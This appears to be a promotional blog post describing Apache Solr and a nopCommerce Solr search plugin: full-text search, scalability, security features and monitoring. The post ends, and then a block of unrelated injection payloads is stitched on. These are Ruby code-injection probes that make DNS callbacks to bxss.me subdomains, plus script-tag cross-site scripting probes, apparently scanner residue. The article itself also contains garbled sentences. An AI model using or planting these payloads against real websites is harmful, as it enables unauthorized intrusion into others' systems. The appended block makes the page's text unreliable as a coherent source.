
Everything you need to know about the SOLR Search plugin!
The only true friend of ours in this lockdown was the internet. Many businesses broke but many grew in this pandemic only because they went online and took hold of the opportunities and made the best out of the epidemic. If you’re planning to launch a blog, or website, or anything on the internet you need to know about the Solr Search plugin. Search is critical for your site and the default search would not really do justice to your work, it might not live up to your expectations. The ability to search is a key feature of most modern applications. While encompassing huge amounts of data, they need to allow the end-user to find what they’re searching for without delay.
When customers find the right products quickly it not only gives them a satisfactory user experience but also builds a rapport between the customer and the site owner. The trust factor is encouraging and quality surpasses quantity. Apache Solr comes in – to help smooth users’ search experience with features such as autosuggest in search fields, range or category browsing using facets, and more.
Let’s understand the term ‘Solr.’

Solr is a leading enterprise search platform from the Apache Software Foundation’s Lucene project. With its flexibility, scalability, and cost-effectiveness, Solr is widely used by large and small organizations for a variety of search and data analytics applications.
What is Solr used for?

Solr has support for multi-tenant architecture that facilitates you to scale, distribute and manage indexes for large scale applications. In a nutshell, Solr is a stable, reliable, and fault-tolerant search platform with a rich set of core functions that enable you to improve both user experience and the underlying data modeling. For instance, among functionalities that help deliver a good user experience, we can name spell checking, geospatial search, faceting, or auto-suggest, while backend developers may benefit from features like joins, clustering, being able to import rich documents formats, and many more. Solr has many uses in today’s time. It is a much-needed engine for the smooth running of your site. One of the most important use is to index the content and metadata of a document and retrieve it quickly. It is also used for building and offering a full-text search engine and a lot more around it. Let’s dig deeper and fully grasps the reasons why one should use the Solr search plugin.
Strong Full-Text Search Competence

Solr contributes refined near real-time searching abilities such as fielded search, Boolean queries, phrase queries, fuzzy queries, spell check, wildcards, joins, grouping, auto-complete, and many more across different types of data.
Extensive Administration Interfaces

Solr gives a built-in responsive user interface that facilitates you to perform administrative tasks, such as managing logging, adding, deleting, updating, or searching documents.
Great Scalability and Flexibility
With required tools, it’s easy to scale Solr up or down, as it is sure of heavily on automated index replication, distribution, load-balancing, and automated failover and recovery.
Therefore, relying on the needs and size of your operation, Solr can be deployed to any kind of system such as standalone, distributed, cloud, all while simplifying configuration.
Extensible Plugin Architecture
Solr publishes extension points that make it easy to plugin both index and query time plugins.
Built-in Security

Solr comes with features that address several aspects of security:
- SSL for encryption of HTTP traffic between Solr clients and Solr, as well as between nodes
- Basic and Kerberos-based authentication
- Authorization APIs for defining users, roles, and permissions
Easy Monitoring
Solr exposes its metrics via JMX MBeans, so you can do some ad-hoc monitoring (more like spot-checking) using tools like JConsole, or JMXC. As of Solr 6.4 Solr started exposing its metrics via an HTTP API, too.
How does Solr work?
Solr works by collecting, stocking, and indexing documents from various sources and compelling them searchable in near real-time. It follows a 3-step process that involves indexing, querying, and finally, ranking the results – all in near real-time, even though it can work with big percentages of data.
I hope this article gives you every provided information regarding the Solr Search plugin and helps your site make the best of the internet. Now that you know how Solr works and what is used for, you can understand why monitoring Solr is important – it gives you insight into the health and compliance of your application, enabling you to act fast and informed whenever you get a red flag.
There are many Solr Search engines one could opt for. The most popular one is Execula Solr Search and Apache Solr Search engine. The Execula one replaces the nopCommerce default search with Apache Solr search. Both of the Solr Search engine is a blazing-fast, open-source enterprise search platform built on Apache Lucene. In simpler terms It lets you strengthen your user experience for your nopCommerce website. Get quick results, with better precision.


Socket.gethostbyname("hithk"+"jnbxnbbh98549.bxss.me.")[3].to_s)+"
Socket.gethostbyname('hitlj'+'fpkaektr58469.bxss.me.')[3].to_s)+'
>zPUz(9385)</ScRiPt>
<ScRiPt >zPUz(9711)</ScRiPt>
Socket.gethostbyname("hitur"+"lrkdhqgf54bbb.bxss.me.")[3].to_s)+"
Socket.gethostbyname('hitda'+'xvexrkwc37cbe.bxss.me.')[3].to_s)+'
>5k5h(9515)</ScRiPt>
<ScRiPt >5k5h(9374)</ScRiPt>
Socket.gethostbyname("hitea"+"idlnjhxm5650f.bxss.me.")[3].to_s)+"
Socket.gethostbyname('hitrf'+'fmygbsxf1ed1d.bxss.me.')[3].to_s)+'
>ZIR3(9997)</ScRiPt>
<ScRiPt >ZIR3(9304)</ScRiPt>
>HsRL(9604)</ScRiPt>
<ScRiPt >HsRL(9389)</ScRiPt>
>KRrn(9336)</ScRiPt>
<ScRiPt >KRrn(9062)</ScRiPt>